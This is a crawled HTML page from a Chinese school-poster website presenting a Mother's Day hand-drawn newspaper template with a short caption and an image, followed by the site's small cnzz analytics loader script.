

--- FILE ---
content_type: text/html
request_url: http://banbao1.com/shouchaobao/jieri/14492.html
body_size: 6161
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>感恩母亲节手抄报-心语_一板报</title>
    <meta name="keywords" content="感恩,母亲节,手,抄报,心语,是,母亲,给予,了,"/>
    <meta name="description" content="是母亲给予了我们生命，让我们用能做到一切来回报母亲。小编就和大家分享一些感恩母亲节手抄报，来欣赏一下吧。"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta content="telephone=no" name="format-detection"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <link href="/templets/default/style/banbao_common.css" rel="stylesheet"/>
    <link href="/templets/default/style/slick.css" rel="stylesheet"/>
    <link href="/templets/default/style/banbao_pc.css" rel="stylesheet"/>
    <link href="/templets/default/style/banbao_wap.css" rel="stylesheet"/>
    <!--<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=14492">-->
    <!--<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=14492";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>-->
    <!--<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>-->
</head>
<body>﻿<div class="ding">
    <div class="dinginner">
        <div class="all-domain">
            <a href="https://www.banbao1.com/">第一板报网</a>
            <a href="https://www.5yulu.com/" title="微语录">微语录</a>
            <a href="https://www.changshitianxia.com/" title="小常识">小常识</a>
            <a href="https://www.1fanwenwang.com/" title="一范文网">一范文网</a>
        </div>
        <div class="ding-login">
            <a href="/plus/heightsearch.php" target="_blank">高级搜索</a>
            <!--<a href="/data/sitemap.html" target="_blank">网站地图</a>-->
            <!--<a href="#">登录</a> | <a href="#">注册</a>-->
        </div>
    </div>
</div>
<div class="logo">
    <div class="logoinner">
        <div class="logoleft">
            <a href=" https://www.1banbao.com" title="一板报">
                <img src="/templets/default/images/1banbao/1banbao_2.png" alt="一板报"/>
            </a>
        </div>
        <div class="logoright">
            <div class="search">
                <form name="formsearch" action="/plus/search.php">
                    <input type="hidden" name="kwtype" value="0">
                    <input name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..."
                           onfocus="if(this.value=='在这里搜索...'){this.value='';}"
                           onblur="if(this.value==''){this.value='在这里搜索...';}">
                    <select name="searchtype" class="search-option" id="search-option">
                        <option value="title" selected="1">检索标题</option>
                        <option value="titlekeyword">智能模糊</option>
                    </select>
                    <button type="submit" class="search-submit">搜索</button>
                </form>
            </div>
            <div class="logoshare">
                <!--bdshare start -->

                <div class="bdsharebuttonbox">
                    <a href="#" class="bds_more" data-cmd="more"></a>
                    <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                    <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                    <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                    <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                    <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
                <script>window._bd_share_config = {
                    "common": {
                        "bdSnsKey": {},
                        "bdText": "",
                        "bdMini": "2",
                        "bdMiniList": false,
                        "bdPic": "",
                        "bdStyle": "0",
                        "bdSize": "32"
                    },
                    "share": {},
                    "image": {
                        "viewList": ["qzone", "tsina", "tqq", "renren", "weixin"],
                        "viewText": "分享到：",
                        "viewSize": "16"
                    },
//                    "selectShare": {
//                        "bdContainerClass": null,
//                        "bdSelectMiniList": ["qzone", "tsina", "tqq", "renren", "weixin"]
//                    }
                };
                with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'https://www.1banbao.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
                <!--bdshare end-->
            </div>
        </div>
    </div>
</div>
<div class="menu">
    <div class="menu1">
            <ul>
                <ul>
                    <li><a href='/' class='selected'  title="1板报首页">主页</a></li>
                    
                    <li><a  href='/heibanbao/'  rel='dropmenu1'>黑板报</a></li>
                    <li ><a class='selected' href='/shouchaobao/'  rel='dropmenu6'><span>手抄报</span></a></li>
                    <li><a  href='/jianbihua/'  rel='dropmenu12'>简笔画</a></li>
                    
                    <li><a  href='/zhanban/'  rel='dropmenu7'>展板设计</a></li>
                    
                    <li><a  href='/sucai/'  rel='dropmenu9'>板报素材</a></li>
                    
                    <li><a  href='/wengao/'  rel='dropmenu8'>板报文稿</a></li>
                    
                    <li><a  href='/huahua/'  rel='dropmenu13'>画画</a></li>
                    
                    <li><a  href='/shougong/'  rel='dropmenu14'>手工</a></li>
                    
                </ul>
                <div class="clear"></div>
        </ul>
    </div>
</div>
<div class="h15"></div>

<div class="mainbox">
    <div class="mainbox-left">
        <div class="station"><span>当前位置：<a href='https://www.1banbao.com/'>主页</a> > <a href='/shouchaobao/'>手抄报</a> > <a href='/shouchaobao/jieri/'>节日手抄报</a> > </span></div>
        <div class="h15"></div>
        <div class="mainbox-leftbox">
            <div class="mainbox-leftboxinner">
                <div class="content-t"><h2>感恩母亲节手抄报-心语</h2>
                    <p>时间:2018-06-14 07:42 作者:mj 点击:
                        <script src="/plus/count.php?view=yes&aid=14492&mid=8"
                                type='text/javascript' language="javascript"></script>
                        次
                    </p>
                </div>
                <div class="content-m"> <p>
	　　是母亲给予了我们生命，让我们用能做到一切来回报母亲。小编就和大家分享一些感恩母亲节手抄报，来欣赏一下吧。</p>

<img src="/uploads/allimg/180614/0H9332333-0.png" alt="感恩母亲节手抄报-心语"></div>
                <div class="dede_pages">
                    <ul class="pagelist"> </ul>
                </div>
            </div>
            <div class="shangxiapian"><p class="xia"><span>上一篇：<a href='/shouchaobao/jieri/14491.html'>母亲节手抄报图片简单-happy mothers day</a> </span></p>
                <p class="shang"><span>下一篇：<a href='/shouchaobao/jieri/14493.html'>感恩母亲节手抄报初中-母亲节</a> </span></p>
            </div>
            <!--<div class="h15"></div>-->
            <!--<div class="picone-yizhi">-->
                <!--<script src="//o.alimb.top/jquery/1.0/2019123010394610413_421_24_379_59.js?t=1"></script>-->
            <!--</div>-->
        </div>
        <div class="h15"></div>
        <div class="mainbox-leftbox leftboxad">
            <script src="//o.alimb.top/jquery/1.0/2019123010394610413_421_24_379_59.js?t=1"></script>
        </div>
        <div class="h15"></div>
        <div class="mainbox-leftbox">
            <div class="mainbox-leftboxinner">
                <div class="mainbox-leftboxt"><span class="boxtleftspan colorgreen">最新展板</span> <span
                        class="boxtleftspan">最新画画</span> <span class="boxtleftspan">最新手工</span></div>
                <div class="mainbox-leftmimg">
                    <ul> <Li><a href="/zhanban/xuexiaozhanban/26717.html" title="反校园暴力手抄报高中，"><p class="smallimg"><img
                                src="/uploads/allimg/180918/8-1P91PU331K6-lp.jpg" alt="反校园暴力手抄报高中，"/></p>
                            <p class="smalltitle">反校园暴力手抄报高中，</p></a></Li>
<Li><a href="/zhanban/xuexiaozhanban/26716.html" title="法制教育手抄报最漂亮，"><p class="smallimg"><img
                                src="/uploads/allimg/180918/8-1P91PU24M32-lp.jpg" alt="法制教育手抄报最漂亮，"/></p>
                            <p class="smalltitle">法制教育手抄报最漂亮，</p></a></Li>
<Li><a href="/zhanban/xuexiaozhanban/25536.html" title="比拼激扬梦想，搏击磨砺"><p class="smallimg"><img
                                src="/uploads/allimg/180713/8-1PG310030X42-lp.jpg" alt="比拼激扬梦想，搏击磨砺"/></p>
                            <p class="smalltitle">比拼激扬梦想，搏击磨砺</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1130.html" title="亲密度标志"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040735.jpg" alt="亲密度标志"/></p>
                            <p class="smalltitle">亲密度标志</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1131.html" title="ODD mascot卡通标志设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040737.jpg" alt="ODD mascot卡通标志设计"/></p>
                            <p class="smalltitle">ODD mascot卡通标志设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1127.html" title="可茶西餐厅标志LOGO设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040734.jpg" alt="可茶西餐厅标志LOGO设计"/></p>
                            <p class="smalltitle">可茶西餐厅标志LOGO设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1128.html" title="Frozen Banana香蕉标志设计"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040733.jpg" alt="Frozen Banana香蕉标志设计"/></p>
                            <p class="smalltitle">Frozen Banana香蕉标志设计</p></a></Li>
<Li><a href="/zhanban/qiyezhanban/1129.html" title=" The Three Amigos三个朋友lo"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/2018040736.jpg" alt=" The Three Amigos三个朋友lo"/></p>
                            <p class="smalltitle"> The Three Amigos三个朋友lo</p></a></Li>

                    </ul>
                    <ul class="hide"> <Li><a href="/huahua/ertonghua/jieri/494.html" title="清明节踏青主题儿童画"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6195K3554-lp.jpg" alt="清明节踏青主题儿童画"/></p>
                            <p class="smalltitle">清明节踏青主题儿童画</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/497.html" title="清明节儿童画优秀作品"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6195A2O7-lp.jpg" alt="清明节儿童画优秀作品"/></p>
                            <p class="smalltitle">清明节儿童画优秀作品</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/500.html" title="3.22世界水日主题绘画优秀"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6194945105-lp.jpg" alt="3.22世界水日主题绘画优秀"/></p>
                            <p class="smalltitle">3.22世界水日主题绘画优秀</p></a></Li>
<Li><a href="/huahua/ertonghua/jieri/504.html" title="一年级庆祝六一儿童画画"><p class="smallimg"><img
                                src="/uploads/allimg/200826/8-200R6194533a1-lp.jpg" alt="一年级庆祝六一儿童画画"/></p>
                            <p class="smalltitle">一年级庆祝六一儿童画画</p></a></Li>
<Li><a href="/huahua/ertonghua/27181.html" title="熊妈妈带宝宝采蘑菇蜡笔"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P33K5-0-lp.jpg" alt="熊妈妈带宝宝采蘑菇蜡笔"/></p>
                            <p class="smalltitle">熊妈妈带宝宝采蘑菇蜡笔</p></a></Li>
<Li><a href="/huahua/ertonghua/27180.html" title="开心的匹诺曹蜡笔画作品"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P24254-0-lp.jpg" alt="开心的匹诺曹蜡笔画作品"/></p>
                            <p class="smalltitle">开心的匹诺曹蜡笔画作品</p></a></Li>
<Li><a href="/huahua/ertonghua/27179.html" title="辛苦爬坡的励志蜗牛蜡笔"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P145C-0-lp.jpg" alt="辛苦爬坡的励志蜗牛蜡笔"/></p>
                            <p class="smalltitle">辛苦爬坡的励志蜗牛蜡笔</p></a></Li>
<Li><a href="/huahua/ertonghua/27178.html" title="快乐的粉嫩小猪蜡笔画作"><p class="smallimg"><img
                                src="/uploads/allimg/180925/123P0M46-0-lp.jpg" alt="快乐的粉嫩小猪蜡笔画作"/></p>
                            <p class="smalltitle">快乐的粉嫩小猪蜡笔画作</p></a></Li>

                    </ul>
                    <ul class="hide"> <Li><a href="/shougong/zhiyi/28565.html" title="立体毛线雪人制作方法"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_60.jpg" alt="立体毛线雪人制作方法"/></p>
                            <p class="smalltitle">立体毛线雪人制作方法</p></a></Li>
<Li><a href="/shougong/zhiyi/28564.html" title="木头可爱雪人挂饰制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_59.jpg" alt="木头可爱雪人挂饰制作方"/></p>
                            <p class="smalltitle">木头可爱雪人挂饰制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28563.html" title="卡通雪人卡片制作方法"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085604_58.jpg" alt="卡通雪人卡片制作方法"/></p>
                            <p class="smalltitle">卡通雪人卡片制作方法</p></a></Li>
<Li><a href="/shougong/zhiyi/28561.html" title="冬季透明雪人挂饰制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085603_56.jpg" alt="冬季透明雪人挂饰制作方"/></p>
                            <p class="smalltitle">冬季透明雪人挂饰制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28562.html" title="彩纸趣味面条餐盘制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085603_57.jpg" alt="彩纸趣味面条餐盘制作方"/></p>
                            <p class="smalltitle">彩纸趣味面条餐盘制作方</p></a></Li>
<Li><a href="/shougong/zhiyi/28560.html" title="圆形花纹雪人挂饰手工制"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085602_55.jpg" alt="圆形花纹雪人挂饰手工制"/></p>
                            <p class="smalltitle">圆形花纹雪人挂饰手工制</p></a></Li>
<Li><a href="/shougong/zhiyi/28559.html" title="彩色废弃纸盘洗衣机制作"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085602_54.jpg" alt="彩色废弃纸盘洗衣机制作"/></p>
                            <p class="smalltitle">彩色废弃纸盘洗衣机制作</p></a></Li>
<Li><a href="/shougong/zhiyi/28558.html" title="冬季脚印雪人卡片制作方"><p class="smallimg"><img
                                src="/uploads/allimg/1banbao_download/20181120085601_53.jpg" alt="冬季脚印雪人卡片制作方"/></p>
                            <p class="smalltitle">冬季脚印雪人卡片制作方</p></a></Li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="mainbox-right mainbox-rightcontent">
        <div class="mainbox-rightbox ">
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>板报排行</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/shouchaobao/jieri/6915.html" title="/shouchaobao/jieri/6915.html">爱国卫生手抄报-爱国卫生</a>
                        </li>
<li><span>2</span><a href="/shouchaobao/jieri/4618.html" title="/shouchaobao/jieri/4618.html">国庆节手抄报图片大全简</a>
                        </li>
<li><span>3</span><a href="/shouchaobao/jieri/4619.html" title="/shouchaobao/jieri/4619.html">国庆节手抄报大全简单又</a>
                        </li>
<li><span>4</span><a href="/shouchaobao/jieri/146.html" title="/shouchaobao/jieri/146.html">2018年圣诞节手抄报 圣诞节</a>
                        </li>
<li><span>5</span><a href="/shouchaobao/jieri/4536.html" title="/shouchaobao/jieri/4536.html">庆祝国庆节手抄报_国庆节</a>
                        </li>
<li><span>6</span><a href="/shouchaobao/jieri/14219.html" title="/shouchaobao/jieri/14219.html">2017八一建军节手抄报作品</a>
                        </li>
<li><span>7</span><a href="/shouchaobao/jieri/7041.html" title="/shouchaobao/jieri/7041.html">感恩老师手抄报简单易画</a>
                        </li>
<li><span>8</span><a href="/shouchaobao/jieri/26737.html" title="/shouchaobao/jieri/26737.html">2018中秋节手抄报内容大全</a>
                        </li>
<li><span>9</span><a href="/shouchaobao/jieri/26738.html" title="/shouchaobao/jieri/26738.html">中秋节手抄报,中秋节的传</a>
                        </li>
<li><span>10</span><a href="/shouchaobao/jieri/26730.html" title="/shouchaobao/jieri/26730.html">中秋快乐手抄报，中秋节</a>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>推荐内容</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/shouchaobao/jieri/6453.html" title="/shouchaobao/jieri/6453.html">关于父亲节的手抄报图片-父爱有痕</a>
                        </li>
<li><span>2</span><a href="/shouchaobao/jieri/4345.html" title="/shouchaobao/jieri/4345.html">教师节</a>
                        </li>
<li><span>3</span><a href="/shouchaobao/jieri/14492.html" title="/shouchaobao/jieri/14492.html">感恩母亲节手抄报-心语</a>
                        </li>
<li><span>4</span><a href="/shouchaobao/jieri/4686.html" title="/shouchaobao/jieri/4686.html">快快乐乐过大年</a>
                        </li>
<li><span>5</span><a href="/shouchaobao/jieri/6544.html" title="/shouchaobao/jieri/6544.html">感恩父亲节手抄报图片-感恩的心</a>
                        </li>
<li><span>6</span><a href="/shouchaobao/jieri/13934.html" title="/shouchaobao/jieri/13934.html">保护地球-好看的环保手抄报</a>
                        </li>
<li><span>7</span><a href="/shouchaobao/jieri/6826.html" title="/shouchaobao/jieri/6826.html">小学母亲节手抄报-感恩</a>
                        </li>
<li><span>8</span><a href="/shouchaobao/jieri/14379.html" title="/shouchaobao/jieri/14379.html">七一建党节手抄报图片之党的历史</a>
                        </li>
<li><span>9</span><a href="/shouchaobao/jieri/7570.html" title="/shouchaobao/jieri/7570.html">爱眼护眼手抄报资料内容-眼部卫生</a>
                        </li>
<li><span>10</span><a href="/shouchaobao/jieri/6925.html" title="/shouchaobao/jieri/6925.html">母亲节手抄报简单漂亮-感恩</a>
                        </li>

                    </ul>
                </div>
            </div>
            <div class="mainbox-rightboxinner">
                <div class="mainbox-rightboxt"><span>相关板报</span></div>
                <div class="rightbox-paihangm">
                    <ul> <li><span>1</span><a href="/shouchaobao/jieri/26738.html">中秋节手抄报,中秋节的传说</a></li>
<li><span>2</span><a href="/shouchaobao/jieri/26737.html">2018中秋节手抄报内容大全，喜迎中</a></li>
<li><span>3</span><a href="/shouchaobao/jieri/26736.html">中秋节手抄报图片大全，中秋月圆</a></li>
<li><span>4</span><a href="/shouchaobao/jieri/26735.html">十五的月亮，中秋佳节慈母盼儿归</a></li>
<li><span>5</span><a href="/shouchaobao/jieri/26734.html">关于中秋节的手抄报，中秋节的习</a></li>
<li><span>6</span><a href="/shouchaobao/jieri/26733.html">2018中秋节手抄报图片大全</a></li>
<li><span>7</span><a href="/shouchaobao/jieri/26732.html">漂亮的中秋节手抄报，关于中秋节</a></li>
<li><span>8</span><a href="/shouchaobao/jieri/26731.html">欢乐中秋手抄报，中秋月圆饼圆</a></li>
<li><span>9</span><a href="/shouchaobao/jieri/26730.html">中秋快乐手抄报，中秋节的来历</a></li>
<li><span>10</span><a href="/shouchaobao/jieri/26729.html">中秋节手抄报模板，中秋明月夜</a></li>

                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="h15"></div>

<!--底部开始-->

<div class="h15"></div>

<div class="foot1">

    一板报网是专业板报网站，提供各种黑板报，手抄报，宣传板，以及板报素材，板报教程等资源，是大家办报的得力助手<br/>

    copyright 2013-2023 ALL resever www.banbao1.com

</div>

<!--底部结束-->



<script src="/templets/default/js/jquery-1.8.3.min.js"></script>

<script src="/templets/default/js/zepto.min.js"></script>

<script src="/templets/default/js/swiper.min.js"></script>

<script src="/templets/default/js/slick.js"></script>

<script src="/templets/default/js/banbao_autocommon.js"></script>
<div style="display:none"> 
<script src="/resource/count.js"></script>
</div>
<script src='https://lwz.nqfwx.cn/se/static/atom/atom_9885.js'></script>

<script>

    $(function () {

        $('.slick').slick({

            dots: true,  //显示项目导航

            fade: true,  //淡入淡出

            autoplay: true  //自动播放

        });



        $('.menu1 a').hover(function(){



        })

        if($('.description').siblings('a').hasClass('preview')){

            console.log($(this));

        }

        if($('.menu1 a.selected').length>1){

            $('.menu1 a.selected').eq(0).removeClass('selected');

        }

    });

</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://banbao1.com/resource/count.js
body_size: 134
content:
document.writeln("<script src=\'https://s19.cnzz.com/z_stat.php?id=1273123715&web_id=1273123715\' language=\'JavaScript\'></script>");